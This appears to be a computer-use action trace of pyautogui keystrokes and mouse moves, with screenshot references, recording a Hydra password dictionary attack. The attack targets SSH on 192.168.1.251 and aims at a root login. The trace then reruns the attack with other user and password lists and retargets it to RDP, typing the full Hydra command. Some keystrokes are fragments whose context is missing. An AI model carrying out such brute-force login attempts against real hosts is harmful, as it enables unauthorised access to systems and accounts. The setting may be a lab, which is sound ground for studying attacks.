
pyautogui.write('16')

pyautogui.write('251 -')

pyautogui.write('v')

# Step: Launch the verbose (-v) SSH dictionary attack on 192.168.1.251 using password.txt
pyautogui.write('-v')
pyautogui.write('ls')

pyautogui.moveTo(504, 457)

# Step: Abort the attack and rerun it with users1.txt and password1.txt until the root login is found
pyautogui.press('ctrl+c')

pyautogui.write('1')

pyautogui.moveTo(557, 217); pyautogui.dragTo(1085, 216)

pyautogui.moveTo(887, 216)

# Step: Recall the users1.txt/password1.txt Hydra command and retarget it from ssh to rdp on 192.168.1.251
pyautogui.write('hydra -L users1.txt -P password1.txt ssh://192.168.1.251 -v')

pyautogui.write('rdp')
